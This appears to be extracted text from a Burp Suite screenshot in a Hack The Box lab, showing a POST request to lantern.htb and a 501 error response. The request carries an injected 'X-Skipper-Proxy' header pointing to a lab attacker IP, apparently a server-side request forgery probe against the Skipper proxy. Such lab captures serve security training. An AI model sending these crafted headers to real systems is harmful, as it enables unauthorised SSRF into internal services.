 1 × 3 × 6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vacancies HTTP/1.1
2 Host: lantern.htb
3 X-Skipper-Proxy: http://10.10.14.96
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://lantern.htb/
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 501 Not Implemented
2 Connection: close
3 Content-Length: 357
4 Content-Type: text/html;charset=utf-8
5 Date: Mon, 10 Mar 2025 13:03:29 GMT
6 Server: Skipper Proxy
7
8 <!DOCTYPE HTML>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <title>
Error response
</title>
13 </head>
14 <body>
15 <h1>
Error response
</h1>
16 <p>
Error code: 501
</p>
17 <p>
Message: Unsupported method ('POST').
</p>
18 <p>
Error code explanation: 501 - Server does not support this
operation.
</p>
19 </body>
20 </html>
21